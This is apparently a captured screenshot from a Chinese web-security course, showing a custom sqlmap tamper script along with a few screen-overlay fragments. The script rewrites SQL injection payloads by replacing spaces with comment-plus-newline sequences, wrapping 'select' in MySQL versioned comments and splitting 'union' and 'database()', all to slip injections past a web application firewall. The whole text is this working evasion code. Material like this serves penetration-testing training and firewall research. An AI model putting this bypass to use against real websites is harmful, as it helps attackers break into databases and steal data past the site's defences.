 config.ini
44%
90.4K/s
2.6K/s
正在讲话: 小迪安全;
1 #!/usr/bin/env python
2
3 """
4 Copyright (c) 2006-2020 sqlmap developers (http://sqlmap.org/)
5 See the file 'LICENSE' for copying permission
6 """
7
8 from lib.core.enums import PRIORITY
9
10 __priority__ = PRIORITY.HIGH
11
12 def tamper(payload, **kwargs):
13
14 retVal = ""
15
16 if payload:
17 payload = payload.replace("union", "%23a%0aunion")
18 payload = payload.replace("select", "/*!44575select*/")
19 payload = payload.replace("%20", "%23a%0a")
20 payload = payload.replace(" ", "%23a%0a")
21 payload = payload.replace("database()", "database%23a%0a()")
22 return payload
23